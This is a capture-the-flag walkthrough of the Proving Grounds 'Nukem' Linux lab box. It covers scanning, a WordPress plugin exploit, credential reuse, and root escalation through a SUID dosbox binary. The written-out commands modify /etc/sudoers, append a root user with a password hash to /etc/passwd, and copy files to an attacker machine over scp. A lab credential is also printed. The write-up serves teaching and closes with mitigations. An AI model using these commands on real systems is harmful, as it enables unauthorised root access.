Nukem
Introduction
In this walkthrough we will be solving Proving Grounds Intermediate Linux box Nukem. Let’s start ..
Nmap
TCP

Run a quick Nmap scan:
1
sudo nmap -sV $IP --open
UDP

UDP scan on top 100 ports:
1
sudo nmap -sU -F $IP
No valuable UDP ports found.

Full Nmap Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n --open
Services
Port 22
We usually skip SSH.
Port 3306
Our host is not allowed to connect to MySQL database.
Port 36445
- Version Samba smbd 4, no public exploit.
Web
Port 80

I saw login page, when visiting it I used admin:admin, admin:password, it showed me that kind of error that indicates the user admin really exists we just didn’t parse the correct password for it:

From returned Nmap scan we see its version is 5.5.1
Let’s perform wpscan
sudo wpscan -e ap -t 500 --url http://$IP/
Vulnerable themes:


Vulnerable plugins:
Port 5000
- Accessing the page it shows Not Found

- searching for public exploits we can identify something that may be useful
1
searchsploit werkzeug
Port 13000
- Version - nginx 1.18.0
I found some kind of login page but it does not return any output from errors and I don’t know default credentials
Exploitation
Let’s search public exploits for them.


I found this exploit for simple-file-list:

Change the payload part of the exploit:

Now we have a shell:
We remember that there was a MySQL instance running on the target let’s try to find credentials for it, actually we can do that running linpeas.sh for simplicity, if that won’t work we will switch to manual enumeration.
Digging through the linpeas output we can see credentials, but I used them and nothing can be done.

Analyzing linpeas output I saw a potential privilege escalation point too:
Lateral Movement

Analyzing further linpeas output we see credentials for commander user:
Credentials
1
commander : CommanderKeenVorticons1990
I tried to login using these credentials but it seems it cannot connect to it:

Let’s use that password for user itself too:
Now that worked.

Let’s interactive shell using python:

Identify python version :
1
which python # or python --version:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
1st way
We have seen dosbox SUID binary, there let’s check it out in GTFOBins
Note that the name of the written file in the following example will be
FILE_TO_. Also note thatechoterminates the string with a DOS-style line terminator (\r\n), if that’s a problem and your scenario allows it, you can create the file outsidedosbox, then usecopyto do the actual write.
We can abuse /etc/sudoers file without problem because it is not dependent on correct and strict syntax as /etc/passwd, but we cannot do that for /etc/passwd as there each line should be terminated just with a newline character(\n) and nothing else.
1
2

LFILE='/etc/sudoers'
/usr/bin/dosbox -c 'mount c /' -c "echo commander ALL=(ALL:ALL) ALL >c:$LFILE" -c exit
Now we are root!
2nd way

We should have some kind of GUI to open dosbox as it does not open in netcat shell.
It seems VNC running on the host, let’s check it using
1


ss -ntlpu
We see port 5901is working which is default port of VNC.
1

netstat -antp
Running vncviewer
1
vncwiever -passwd passwd 127.0.0.1
does not work, we should forward that port to kali and access it from there.
SSH Local Port Forward:
1
ssh -L 1234:localhost:5901 commander@192.168.140.105
check it with
1
netstat -antp
Transfer password file from target to kali machine.
1
2
3
systemctl start ssh #start ssh in kali and use scp
scp passwd kali@192.168.45.237:/home/kali
vncviewer -passwd passwd 127.0.0.1:1234
You can follow this walkthrough on how to abusing this binary wit GUI:

Run dosbox
1
/usr/bin/dosbox
This will run the binary as root.
1
2
mount C: / #mount root to C drive
C: #change to C drive
That means we mount root directory to C: drive, and we will be able to access filesystem of kali as if we are in Windows. So as we are root let’s write a new user to /etc/passwd file:
1
2

openssl passwd "hello"
echo root2:\$1\$zjUmG1DR\$w7YPxgsYlWLUnT5ll/t0h/:0:0:root:/root:/bin/bash >> /etc/passwd
DOS uses CRLF (
\r\n) as a line terminator, anddosboxemulates that behavior when processingechocommands. In the GUI, DOSBox may behave slightly differently because the input is being processed interactively. If you manually type theechocommand in the GUI, it might not enforce the\r\nas strictly (or you might be bypassing it unintentionally by how you input the command).

We can now see proof.txt easily but first we need to change a shell to root:
1
su root2
Now we are root!
Mitigation
- Keep Software Updated – Regularly update WordPress and all installed plugins to prevent exploitation of known vulnerabilities. Disable unused plugins to reduce attack surface.
- Use Least Privilege for Credentials – Store sensitive credentials securely using environment variables or a vault, and ensure they grant only necessary permissions. Regularly rotate passwords.
- Restrict SUID Binaries – Remove unnecessary SUID permissions from binaries like
dosbox, and use access control mechanisms to limit their execution. - Secure VNC Access – Disable VNC if not needed, enforce strong authentication, and use network segmentation to prevent unauthorized access.
- Protect
/etc/passwdFile – Use strong access controls and monitoring tools to detect unauthorized modifications. Consider usingpasswdandshadowfile separation for additional security.